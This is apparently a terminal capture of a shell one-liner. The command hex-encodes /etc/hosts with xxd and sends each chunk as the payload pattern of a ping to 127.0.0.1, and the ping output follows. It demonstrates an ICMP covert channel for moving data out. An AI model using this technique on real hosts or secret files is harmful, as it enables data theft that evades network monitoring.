 ❯ xxd -p -c 4 /etc/hosts| while read line; do ping -c 1 -p $line 127.0.0.1; done
PATTERN: 0x3132372e
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.027/0.027/0.027/0.000 ms
PATTERN: 0x302e302e
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
PATTERN: 0x31096c6f
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms